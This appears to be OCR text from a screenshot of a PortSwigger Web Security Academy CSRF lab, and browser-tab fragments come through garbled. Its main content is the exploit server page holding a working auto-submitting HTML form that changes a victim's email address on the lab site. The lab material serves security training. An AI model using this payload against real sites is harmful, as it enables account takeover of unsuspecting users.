 哔哩
csrf
跨站
【Bu
稀土
前端
with
前端
为什
(o°v
别人
202
手撸
por
什么
All
Lab
CSR
Lab
Lab
CSR
Expl
WeT
exploit-0abd00730458869c81d001e5015b003a.exploit-server.net
Three.js - examples
Excalidraw
所有书签
Craft a response
URL: https://exploit-0abd00730458869c81d001e5015b003a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a0a002b04b68677816b021400f90066.web-security-academy.net/my-account/change-
email" method="POST">
<input required="" type="email" name="email" value="hacker@test.com">
<button class="button" type="submit"> Update email </button>
</form>
<script> document.forms[0].submit(); </script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
HYNN
xuxing
2024-08-07